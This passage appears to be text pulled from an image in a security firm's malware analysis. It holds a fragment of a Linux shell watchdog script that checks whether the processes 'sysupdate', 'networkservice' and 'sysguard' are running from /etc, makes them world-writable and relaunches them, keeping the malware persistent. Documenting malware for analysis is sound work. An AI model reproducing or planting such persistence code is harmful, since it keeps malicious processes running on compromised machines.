 if [ $? -ne 0 ]
then
cd /etc
echo "not root runing"
sleep 5s
./sysupdate &
else
echo "root runing....."
fi
chmod 777 /etc/networkservice
ps -fe|grep networkservice |grep -v grep
if [ $? -ne 0 ]
then
cd /etc
echo "not roots runing"
sleep 5s
./networkservice &
else
echo "roots runing....."
fi
chmod 777 /etc/sysguard
ps -fe|grep sysguard |grep -v grep
if [ $? -ne 0 ]
then
echo "not tmps runing"
cd /etc
chmod 777 sysguard
sleep 5s
./sysguard &
else
echo "roots runing....."
fi
安天